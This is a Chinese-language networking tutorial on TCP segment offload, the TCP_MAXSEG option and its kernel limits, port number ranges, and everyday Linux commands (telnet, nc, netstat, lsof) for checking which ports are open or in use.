



抓包文件显示如下

可以看到包的长度达到了 14k,远超 MTU 的大小,为什么可以这样呢?

这就要说到 TSO(TCP Segment Offload)特性了,TSO 特性是指由网卡代替 CPU 实现 packet 的分段和合并,节省系统资源,因此 TCP 可以抓到超过 MTU 的包,但是不是真正传输的单个包会超过链路的 MTU。



使用ethtool -k可以查看这个特性是否打开,比如ethtool -k eth0输出如下

0x07 TCP 套接字选项 TCP_MAXSEG

TCP 有一个 socket 选项 TCP_MAXSEG,可以用来设置此次连接的 MSS,如果设置了这个选项,则 MSS 不能超过这个值。我们来看看实际的代码,还是以 echo server 为例,在 bind 之前调用 setsockopt 设置 socket 选项。完整的代码见:github.com/arthur-zhan…

1 | int main(int argc, char *argv[]) { |

编译运行上面的代码。

1 | gcc test.c -o echo-server |

在使用 nc 或者 telnet 连接这个 9999 端口服务,使用 tcpdump 查看抓包结果如下。



可以看到经过代码的设置,三次握手中的 MSS 已经从 1460 变为了 100。那 MSS 允许的范围是多少呢?如果设置一个很小的 MSS,比如 50,会出现 setsockopt 失败的情况,如下所示。

1 | ./echo-server 9999 50 |

经过快速的二分法,很快就可以定位出来 setsockopt 合法的范围 88~32767,接下来我们来看看内核对这一部分是如何处理的。内核处理 setsockopt 的函数在 do_tcp_setsockopt@net/ipv4/tcp.c,

1 | static int do_tcp_setsockopt(struct sock *sk, int level, int optname, char __user *optval, unsigned int optlen) |

常量 TCP_MIN_MSS 的值为 88,常量 MAX_TCP_WINDOW 的值为 32768,因此不在 88~32767 直接的 MSS 值会设置失败。

为什么 TCP_MAXSEG 的下界是 88?

这是因为 TCP 头包含了 20 字节的固定长度和 40 字节的可选参数,所以 TCP 头的最大长度是 60,IP 头最大长度也是 60。

为了保证在 TCP 头占满 60 字节、IP 头占满 60 字节的情况下,至少还能发 8 字节的数据,MSS 至少要等于 (MAX_IP_HDR + MAX_TCP_HDR + MIN_IP_FRAG) - (MIN_IP_HDR + MIN_TCP_HDR) = (60+60+8) - (20+20) = 88 字节。

那 MSS 设置一个比较大的值,比如 30000,实际 MSS 是 30000 吗?

执行前面的程序,使用 setsockopt 将 MSS 设置为 30000,如下所示。

1 | ./echo-server 9999 30000 |

再次在使用 nc 或者 telnet 连接这个 9999 端口服务,使用 tcpdump 查看抓包结果如下。

可以看到这时 MSS 没有变为 30000,依旧是 1460。这是因为调用 setsockopt 时并不知道后面会使用哪个网卡。后面真正发送 SYN 时,会根据设备的 MTU 重新计算最终的 MSS。

0x08 小结

这篇文章主要介绍了几个比较基础的概念,IP 数据包长度在超过链路的 MTU 时在发送之前需要分片,而 TCP 层为了 IP 层不用分片主动将包切割成 MSS 大小。

0x09 作业题

1、TCP/IP 协议中,MSS 和 MTU 分别工作在哪一层?

2、在 MTU=1500 字节的以太网中,TCP 报文的最大载荷为多少字节?

07-繁忙的贸易港口 —— 聊聊端口号

这篇文章我们来聊聊端口号这个老朋友。端口号的英文叫Port,原意是”港口,口岸”的意思,作为繁忙的进出口转运货物,跟端口号在计算机中的含义非常接近。



分层结构中每一层都有一个唯一标识,比如链路层的 MAC 地址,IP 层的 IP 地址,传输层是用端口号。

TCP 用两字节的整数来表示端口,一台主机最大允许 65536 个端口号的。TCP 首部中端口号如下图黄色高亮部分。

如果把 ip 地址比作一间房子,端口就是出入这间房子的门。房子一般只有几个门,但是一台主机端口最多可以有 65536 个。

有了 IP 协议,数据包可以顺利的被传输到对应 IP 地址的主机,当主机收到一个数据包时,应该把这个数据包交给哪个应用程序进行处理呢?这台主机可能运行多个应用程序,比如处理 HTTP 请求的 web 服务器 Nginx,Redis 服务器, 读写 MySQL 服务器的客户端等。

传输层就是用端口号来区分同一个主机上不同的应用程序的。操作系统为有需要的进程分配端口号,当目标主机收到数据包以后,会根据数据报文首部的目标端口号将数据发送到对应端口的进程。

主动发起的客户端进程也需要开启端口,会把自己的端口放在首部的源端口(source port)字段中,以便对方知道要把数据回复给谁。



0x01 端口号分类

端口号被划分成以下 3 种类型:

- 熟知端口号(well-known port)

- 已登记的端口(registered port)

- 临时端口号(ephemeral port)

熟知端口号(well-known port)

熟知端口号由专门的机构由 IANA 分配和控制,范围为 0~1023。为了能让客户端能随时找到自己,服务端程序的端口必须要是固定的。很多熟知端口号已经被用就分配给了特定的应用,比如 HTTP 使用 80端口,HTTPS 使用 443 端口,ssh 使用 22 端口。 访问百度http://www.baidu.com/,其实就是向百度服务器之一(163.177.151.110)的 80 端口发起请求,curl -v http://www.baidu.com/抓包结果如下

1 | 20:12:32.336962 IP 10.211.55.10.39438 > 163.177.151.110.80: Flags [S], seq 2171375522, win 29200, options [mss 1460,sackOK,TS val 346956173 ecr 0,nop,wscale 7], length 0 |

在 Linux 上,如果你想监听这些端口需要 Root 权限,为的就是这些熟知端口不被普通的用户进程占用,防止某些普通用户实现恶意程序(比如伪造 ssh 监听 22 端口)来获取敏感信息。熟知端口也被称为保留端口。

已登记的端口(registered port)

已登记的端口不受 IANA 控制,不过由 IANA 登记并提供它们的使用情况清单。它的范围为 1024~49151。

为什么是 49151 这样一个魔数? 其实是取的端口号最大值 65536 的 3/4 减 1 (49151 = 65536 * 0.75 - 1)。可以看到已登记的端口占用了大约 75% 端口号的范围。

已登记的端口常见的端口号有:

- MySQL:3306

- Redis:6379

- MongoDB:27017



熟知端口号和已登记的端口都可以在 iana 的官网 查到

临时端口号(ephemeral port) 如果应用程序没有调用 bind() 函数将 socket 绑定到特定的端口上,那么 TCP 和 UDP 会为该 socket 分配一个唯一的临时端口。IANA 将 49152~65535 范围的端口称为临时端口(ephemeral port)或动态端口(dynamic port),也称为私有端口(private port),这些端口可供本地应用程序临时分配端口使用。

不同的操作系统实现会选择不同的范围分配临时端口,在 Linux 上能分配的端口范围由 /proc/sys/net/ipv4/ip_local_port_range 变量决定,一般 Linux 内核端口范围为 32768~60999

1 | cat /proc/sys/net/ipv4/ip_local_port_range |

在需要主动发起大量连接的服务器上(比如网络爬虫、正向代理)可以调整 ip_local_port_range 的值,允许更多的可用端口。

0x02 端口相关的命令





如何查看对方端口是否打开

使用 nc 和 telnet 这两个命令可以非常方便的查看到对方端口是否打开或者网络是否可达,比如查看 10.211.55.12 机器的 6379 端口是否打开可以使用

1 | telnet 10.211.55.12 6379 |

这两个命令我后面会有独立的内容来介绍,现在先有一个印象。



如果对端端口没有打开,会发生什么呢?比如 10.211.55.12 的6380 端口没有打开,使用 telnet 和 nc 命令会出现 “Connection refused” 错误

1 | telnet 10.211.55.12 6380 |



如何查看端口被什么进程监听占用







比如查看 22 端口被谁占用,常见的可以使用 lsof 和 netstat 两种方法

第一种方法:使用 netstat

1 | sudo netstat -ltpn | grep :22 |



第二种方法:使用 lsof 因为在 linux 上一切皆文件,TCP socket 连接也是一个 fd。因此使用 lsof 也可以

1 | sudo lsof -n -P -i:22 |

其中 -n 表示不将 IP 转换为 hostname,-P 表示不将 port number 转换为 service name,-i:port 表示端口号为 22 的进程

